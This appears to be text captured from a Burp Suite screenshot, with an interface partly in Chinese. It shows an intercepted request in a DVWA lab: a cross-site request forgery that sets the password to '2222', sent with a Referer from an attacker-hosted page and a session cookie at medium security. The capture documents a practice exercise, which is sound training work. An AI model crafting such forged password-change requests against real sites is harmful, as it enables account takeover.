 http://192.168.23.129:8001 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /vulnerabilities/csrf/?password_new=2222&password_conf=2222&Change=Change HTTP/1.1
2 Host: 192.168.23.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.1:8000/192.168.23.129.html
9 Cookie: PHPSESSID=23vai0epnj4pmrbmhtobqd6610; security=medium
10 Connection: close
11
12